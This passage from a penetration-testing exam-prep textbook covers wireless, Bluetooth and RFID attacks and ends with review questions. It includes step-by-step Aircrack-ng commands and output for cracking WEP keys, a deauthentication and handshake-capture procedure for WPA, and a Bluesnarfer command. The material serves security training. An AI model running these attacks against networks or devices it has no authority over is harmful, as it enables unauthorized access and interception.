Operating systems and wireless supplicants (clients), in many cases, maintain a list of trusted or preferred wireless networks. This is also referred to as the preferred network list (PNL). A PNL includes the wireless network SSID, plaintext passwords, or WEP or WPA passwords. Clients use these preferred networks to automatically associate to wireless networks when they are not connected to an AP or a wireless router.
It is possible for attackers to listen to these client requests and impersonate the wireless networks in order to make the clients connect to the attackers’ wireless devices and eavesdrop on their conversation or manipulate their communication.
Wireless Signal Jamming and Interference
The purpose of jamming wireless signals or causing wireless network interference is to create a full or partial DoS condition in the wireless network. Such a condition, if successful, is very disruptive. Most modern wireless implementations provide built-in features that can help immediately detect such attacks. In order to jam a Wi-Fi signal or any other type of radio communication, an attacker basically generates random noise on the frequencies that wireless networks use. With the appropriate tools and wireless adapters that support packet injection, an attacker can cause legitimate clients to disconnect from wireless infrastructure devices.
War Driving
War driving is a method attackers use to find wireless access points wherever they might be. By just driving (or walking) around, an attacker can obtain a significant amount of information over a very short period of time. Another similar attack is war flying, which involves using a portable computer or other mobile device to search for wireless networks from an aircraft, such as a drone or another unmanned aerial vehicle (UAV).

Initialization Vector (IV) Attacks and Unsecured Wireless Protocols
An attacker can cause some modification on the initialization vector (IV) of a wireless packet that is encrypted during transmission. The goal of the attacker is to obtain a lot of information about the plaintext of a single packet and generate another encryption key that can then be used to decrypt other packets using the same IV. WEP is susceptible to many different attacks, including IV attacks.
Attacks Against WEP
Because WEP is susceptible to many different attacks, it is considered an obsolete wireless protocol. WEP must be avoided, and many wireless network devices no longer support it. WEP keys exist in two sizes: 40-bit (5-byte) and 104-bit (13-byte) keys. In addition, WEP uses a 24-bit IV, which is prepended to the pre-shared key (PSK). When you configure a wireless infrastructure device with WEP, the IVs are sent in plaintext.
WEP has been defeated for decades. WEP uses RC4 in a manner that allows an attacker to crack the PSK with little effort. The problem is related to how WEP uses the IVs in each packet. When WEP uses RC4 to encrypt a packet, it prepends the IV to the secret key before including the key in RC4. Subsequently, an attacker has the first 3 bytes of an allegedly “secret” key used on every packet. In order to recover the PSK, an attacker just needs to collect enough data from the air. An attacker can accelerate this type of attack by just injecting ARP packets (because the length is predictable), which allows the attacker to recover the PSK much faster. After recovering the WEP key, the attacker can use it to access the wireless network.
An attacker can also use the Aircrack-ng set of tools to crack (recover) the WEP PSK. To perform this attack using the Aircrack-ng suite, an attacker first launches Airmon-ng, as shown in Example 5-16.
Example 5-16 Using Airmon-ng to Monitor a Wireless Network
root@kali# airmon-ng start wlan0 11
In Example, 5-16 the wireless interface is wlan0, and the selected wireless channel is 11. Now the attacker wants to listen to all communications directed to the BSSID 08:02:8E:D3:88:82, as shown in Example 5-17. The command in Example 5-15 writes all the traffic to a capture file called omar_capture.cap. The attacker only has to specify the prefix for the capture file.
Example 5-17 Using Airodump-ng to Listen to All Traffic to the BSSID 08:02:8E:D3:88:82
root@kali# airodump-ng -c 11 --bssid 08:02:8E:D3:88:82 -w omar_capture wlan0
The attacker can use Aireplay-ng to listen for ARP requests and then replay, or inject, them back into the wireless network, as shown in Example 5-18.
Example 5-18 Using Aireplay-ng to Inject ARP Packets
root@kali# aireplay-ng -3 -b 08:02:8E:D3:88:82 -h 00:0F:B5:88:AC:82 wlan0
The attacker can use Aircrack-ng to crack the WEP PSK, as demonstrated in Example 5-19.
Example 5-19 Using Aircrack-ng to Crack the WEP PSK
root@kali# aircrack-ng -b 08:02:8E:D3:88:82 omar_capture.cap
After Aircrack-ng cracks (recovers) the WEP PSK, the output in Example 5-20 is displayed. The cracked (recovered) WEP PSK is shown in the highlighted line.
Example 5-20 The Cracked (Recovered) WEP PSK
Aircrack-ng 0.9
[00:02:12] Tested 924346 keys (got
99821 IVs)
KB depth byte(vote)
0 0/ 9 12( 15) A9( 25) 47( 22) F7( 12) FE( 22) 1B( 5) 77( 3)
A5( 5) F6( 3) 02( 20)
1 0/ 8 22( 11) A8( 27) E0( 24) 06( 18) 3B( 26) 4E( 15) E1( 13)
25( 15) 89( 12) E2( 12)
2 0/ 2 32( 17) A6( 23) 15( 27) 02( 15) 6B( 25) E0( 15) AB( 13)
05( 14) 17( 11) 22( 10)
3 1/ 5 46( 13) AA( 20) 9B( 20) 4B( 17) 4A( 26) 2B( 15) 4D( 13)
55( 15) 6A( 15) 7A( 15)
KEY FOUND! [ 56:7A:15:9E:A8 ]
Decrypted correctly: 100%
Attacks Against WPA
WPA and WPA version 2 (WPA2) are susceptible to different vulnerabilities. WPA version 3 (WPA3) addresses all the vulnerabilities to which WPA and WPA2 are susceptible, and many wireless professionals recommend WPA3 to organizations and individuals.
All versions of WPA support different authentication methods, including PSK. WPA is not susceptible to the IV attacks that affect WEP; however, it is possible to capture the WPA four-way handshake between a client and a wireless infrastructure device and then brute-force the WPA PSK.
Figure 5-19 illustrates the WPA four-way handshake.

FIGURE 5-19 The WPA Four-Way Handshake
Figure 5-20 illustrates the following steps:
Step 1. An attacker monitors the Wi-Fi network and finds wireless clients connected to the corp-net SSID.
Step 2. The attacker sends DeAuth packets to deauthenticate the wireless client.
Step 3. The attacker captures the WPA four-way handshake and cracks the WPA PSK. (It is possible to use word lists and tools such as Aircrack-ng to perform this attack.)

FIGURE 5-20 Capturing the WPA Four-Way Handshake and Cracking the PSK
Let’s take a look at how to perform this attack by using the Aircrack-ng suite of tools:
Step 1. The attacker uses Airmon-ng to start the wireless interface in monitoring mode, using the airmon-ng start wlan0 command. (This is the same process shown for cracking WEP in the previous section.) Figure 5-21 displays three terminal windows. The second terminal window from the top shows the output of the airodump-ng wlan0 command, displaying all adjacent wireless networks.
Step 2. After locating the corp-net network, the attacker uses the airodump-ng command, as shown in the first terminal window displayed in Figure 5-21, to capture all the traffic to a capture file called wpa_capture, specifying the wireless channel (11, in this example), the BSSID, and the wireless interface (wlan0).

FIGURE 5-21 Using Airodump-ng to View the Available Wireless Networks and Then Capturing Traffic to the Victim BSSID
Step 3. The attacker uses the aireplay-ng command, as shown in Figure 5-22, to perform a deauthentication attack against the wireless network. In the terminal shown at the top of Figure 5-23, you can see that the attacker has collected the WPA handshake.

FIGURE 5-22 Using Aireplay-ng to Disconnect the Wireless Clients
Step 4. The attacker uses the aircrack-ng command to crack the WPA PSK by using a word list, as shown in Figure 5-23. (The filename is words in this example.)

FIGURE 5-23 Collecting the WPA Handshake Using Airodump-ng
Step 5. The tool takes a while to process, depending on the computer power and the complexity of the PSK. After it cracks the WPA PSK, a window similar to the one shown in Figure 5-24 shows the WPA PSK (corpsupersecret in this example).

FIGURE 5-24 Cracking the WPA PSK Using Aircrack-ng
KRACK Attacks
Mathy Vanhoef and Frank Piessens, from the University of Leuven, found and disclosed a series of vulnerabilities that affect WPA and WPA2. These vulnerabilities— also referred to as KRACK (which stands for key reinstallation attack)—and details about them, are published at https://www.krackattacks.com.
Exploitation of these vulnerabilities depends on the specific device configuration. Successful exploitation could allow unauthenticated attackers to reinstall a previously used encryption or integrity key (either through the client or the access point, depending on the specific vulnerability). When a previously used key has successfully been reinstalled (by exploiting the disclosed vulnerabilities), an attacker may proceed to capture traffic using the reinstalled key and attempt to decrypt such traffic. In addition, the attacker may attempt to forge or replay previously seen traffic. An attacker can perform these activities by manipulating retransmissions of handshake messages.
Most wireless vendors have provided patches that address the KRACK vulnerabilities, and WPA3 also addresses these vulnerabilities.
WPA3 Vulnerabilities
No technology or protocol is perfect. Several vulnerabilities in WPA3 have been discovered in recent years. The WPA3 protocol introduced a new handshake called the “dragonfly handshake” that uses Extensible Authentication Protocol (EAP) for authentication. Several vulnerabilities can allow an attacker to perform different side-channel attacks, downgrade attacks, and DoS conditions. Several of these vulnerabilities were found by security researcher Mathy Vanhoef. (For details about these attacks, see https://wpa3.mathyvanhoef.com.)
FragAttacks (which stands for fragmentation and aggregation attacks) is another type of vulnerability that can allow an attacker to exploit WPA3. For details and a demo of FragAttacks, see https://www.fragattacks.com.

Wi-Fi Protected Setup (WPS) PIN Attacks
Wi-Fi Protected Setup (WPS) is a protocol that simplifies the deployment of wireless networks. It is implemented so that users can simply generate a WPA PSK with little interaction with a wireless device. Typically, a PIN printed on the outside of the wireless device or in the box that came with it is used to provision the wireless device. Most implementations do not care if you incorrectly attempt millions of PIN combinations in a row, which means these devices are susceptible to brute-force attacks.
A tool called Reaver makes WPS attacks very simple and easy to execute. You can download Reaver from https://github.com/t6x/reaver-wps-fork-t6x.

KARMA Attacks
KARMA (which stands for karma attacks radio machines automatically) is an on-path attack that involves creating a rogue AP and allowing an attacker to intercept wireless traffic. A radio machine could be a mobile device, a laptop, or any Wi-Fi-enabled device.
In a KARMA attack scenario, the attacker listens for the probe requests from wireless devices and intercepts them to generate the same SSID for which the device is sending probes. This can be used to attack the PNL, as discussed earlier in this chapter.

Fragmentation Attacks
Wireless fragmentation attacks can be used to acquire 1500 bytes of pseudo-random generation algorithm (PRGA) elements. Wireless fragmentation attacks can be launched against WEP-configured devices. These attacks do not recover the WEP key itself but can use the PRGA to generate packets with tools such as Packetforge-ng (which is part of the Aircrack-ng suite of tools) to perform wireless injection attacks. Example 5-21 shows Packetforge-ng tool options.
Example 5-21 Packetforge-ng Tool Options
root@kali:~# packetforge-ng
Packetforge-ng 1.2 - (C) 2006-2018 Thomas d'Otreppe
Original work: Martin Beck
https://www.aircrack-ng.org
Usage: packetforge-ng <mode> <options>
Forge options:
-p <fctrl> : set frame control word (hex)
-a <bssid> : set Access Point MAC address
-c <dmac> : set Destination MAC address
-h <smac> : set Source MAC address
-j : set FromDS bit
-o : clear ToDS bit
-e : disables WEP encryption
-k <ip[:port]> : set Destination IP [Port]
-l <ip[:port]> : set Source IP [Port]
-t ttl : set Time To Live
-w <file> : write packet to this pcap file
-s <size> : specify size of null packet
-n <packets> : set number of packets to generate
Source options:
-r <file> : read packet from this raw file
-y <file> : read PRGA from this file
Modes:
--arp : forge an ARP packet (-0)
--udp : forge an UDP packet (-1)
--icmp : forge an ICMP packet (-2)
--null : build a null packet (-3)
--custom : build a custom packet (-9)
--help : Displays this usage screen
Please specify a mode.
root@kali:~# Credential Harvesting
Credential harvesting is an attack that involves obtaining or compromising user credentials. Credential harvesting attacks can be launched using common social engineering attacks such as phishing attacks, and they can be performed by impersonating a wireless AP or a captive portal to convince a user to enter his or her credentials.
Tools such as Ettercap can spoof DNS replies and divert a user visiting a given website to an attacker’s local system. For example, an attacker might spoof a site like Twitter, and when the user visits the website (which looks like the official Twitter website), he or she is prompted to log in, and the attacker captures the user’s credentials. Another tool that enables this type of attack is the Social-Engineer Toolkit (SET), which you learned about in Chapter 4, “Social Engineering Attacks.”

Bluejacking and Bluesnarfing
Bluejacking is an attack that can be performed using Bluetooth with vulnerable devices in range. An attacker sends unsolicited messages to a victim over Bluetooth, including a contact card (vCard) that typically contains a message in the name field. This is done using the Object Exchange (OBEX) protocol. A vCard can contain name, address, telephone numbers, email addresses, and related web URLs. This type of attack has been mostly performed as a form of spam over Bluetooth connections.
Another Bluetooth-based attack is Bluesnarfing. Bluesnarfing attacks are performed to obtain unauthorized access to information from a Bluetooth-enabled device. An attacker can launch Bluesnarfing attacks to access calendars, contact lists, emails and text messages, pictures, or videos from the victim.
Bluesnarfing is considered riskier than Bluejacking because whereas Bluejacking attacks only transmit data to the victim device, Bluesnarfing attacks actually steal information from the victim device.
Bluesnarfing attacks can also be used to obtain the International Mobile Equipment Identity (IMEI) number for a device. Attackers can then divert incoming calls and messages to another device without the user’s knowledge.
Example 5-22 shows how to obtain the name (omar_phone) of a Bluetooth-enabled device with address DE:AD:BE:EF:12:23 by using the Bluesnarfer tool.
Example 5-22 Using the Bluesnarfer Tool to Obtain a Device Name
root@kali:~# bluesnarfer -b DE:AD:BE:EF:12:23 -i device name: omar_phone
Bluetooth Low Energy (BLE) Attacks
Numerous IoT devices use Bluetooth Low Energy (BLE) for communication. BLE communications can be susceptible to on-path attacks, and an attacker could modify the BLE messages between systems that would think that they are communicating with legitimate systems. DoS attacks can also be problematic for BLE implementations. Several research efforts have demonstrated different BLE attacks. For instance, Ohio State University researchers have discovered different fingerprinting attacks that can allow an attacker to reveal design flaws and misconfigurations of BLE devices. Details about this research can be found at https://dl.acm.org/doi/pdf/10.1145/3319535.3354240.

Radio-Frequency Identification (RFID) Attacks
Radio-frequency identification (RFID) is a technology that uses electromagnetic fields to identify and track tags that hold electronically stored information. There are active and passive RFID tags. Passive tags use energy from RFID readers (via radio waves), and active tags have local power sources and can operate from longer distances. Many organizations use RFID tags to track inventory or in badges used to enter buildings or rooms. RFID tags can even be implanted into animals or people to read specific information that can be stored in the tags.
Low-frequency (LF) RFID tags and devices operate at frequencies between 120kHz and 140kHz, and they exchange information at distances shorter than 3 feet. High-frequency (HF) RFID tags and devices operate at the 13.56MHz frequency and exchange information at distances between 3 and 10 feet. Ultra-high-frequency (UHF) RFID tags and devices operate at frequencies between 860MHz and 960MHz (regional) and exchange information at distances of up to 30 feet.
A few attacks are commonly launched against RFID devices:
Attackers can silently steal RFID information (such as a badge or a tag) with an RFID reader such as the Proxmark3 (https://proxmark.com) by just walking near an individual or a tag.
Attackers can create and clone an RFID tag (in a process called RFID cloning). They can then use the cloned RFID tags to enter a building or a specific room.
Attackers can implant skimmers behind RDIF card readers in a building or a room.
Attackers can use amplified antennas to perform NFC amplification attacks. Attackers can also use amplified antennas to exfiltrate small amounts of data, such as passwords and encryption keys, over relatively long distances.
Password Spraying
Password spraying is a type of credential attack in which an attacker brute-forces logins (that is, attempts to authenticate numerous times) based on a list of usernames with default passwords of common systems or applications. For example, an attacker could try to log in with the word password1 using numerous usernames in a wordlist.
A similar attack is credential stuffing. In this type of attack, the attacker performs automated injection of usernames and passwords that have been exposed in previous breaches. You can learn more about credential stuffing attacks at https://owasp.org/www-community/attacks/Credential_stuffing.
Exploit Chaining
Most sophisticated attacks leverage multiple vulnerabilities to compromise systems. An attacker may “chain” (that is, use multiple) exploits against known or zero-day vulnerabilities to compromise systems, steal, modify, or corrupt data.
Exam Preparation Tasks
As mentioned in the section “How to Use This Book” in the Introduction, you have a couple choices for exam preparation: the exercises here, Chapter 11, “Final Preparation,” and the exam simulation questions in the Pearson Test Prep software online.
Review All Key Topics
Review the most important topics in this chapter, noted with the Key Topics icon in the outer margin of the page. Table 5-2 lists these key topics and the page number on which each is found.

Table 5-2 Key Topics for Chapter 5
Key Topic Element | Description | Page Number |
Paragraph | Windows name resolution and SMB attacks | 180 |
List | NetBIOS services | 181 |
Paragraph | SMB exploits | 182 |
Paragraph | DNS cache poisoning | 187 |
Paragraph | SNMP exploits | 189 |
Paragraph | SMTP exploits | 191 |
Paragraph | Pass-the-hash attacks | 199 |
Paragraph | Kerberoasting attacks | 204 |
Paragraph | On-path attacks | 204 |
Paragraph | DoS and DDoS attacks | 207 |
Paragraph | NAC bypass | 211 |
Paragraph | VLAN hopping | 213 |
Paragraph | Rogue access points | 216 |
Paragraph | Evil twin attacks | 217 |
Paragraph | Disassociation/deauthentication attacks | 218 |
Paragraph | IV attacks and unsecured wireless protocols | 222 |
Paragraph | Attacks against WPA | 224 |
Paragraph | WPS PIN attacks | 229 |
Paragraph | KARMA attacks | 229 |
Paragraph | Fragmentation attacks | 230 |
Paragraph | Bluejacking and Bluesnarfing | 231 |
Paragraph | RFID attacks | 232 |
Define Key Terms
Define the following key terms from this chapter and check your answers in the glossary:
Media Access Control (MAC) spoofing
Q&A
The answers to these questions appear in Appendix A. For more practice with exam format questions, use the Pearson Test Prep software online.
1. What can be abused to send spoofed emails, spam, phishing, and other email-related scams?
2. Because password hashes cannot be reversed, instead of trying to figure out a user’s password, what type of attack can be used to log in to another client or server?
3. What is a tool that many penetration testers, attackers, and even malware use for retrieving password hashes from memory and also as a useful post-exploitation tool?
4. What is a popular tool that can be used to perform golden ticket and many other types of attacks?
5. What is a common mitigation for ARP cache poisoning attacks?
6. What is an example of a legacy downgrade attack?
7. What is a post-exploitation activity that is used by an attacker to extract service account credential hashes from Active Directory for offline cracking?
8. What term is used to describe a collection of compromised hosts that can be used to carry out multiple attacks?
9. What technology used by IoT devices can be susceptible to fingerprinting, on-path attacks, and DoS attacks?
10. What is the purpose of jamming wireless signals or causing wireless network interference?
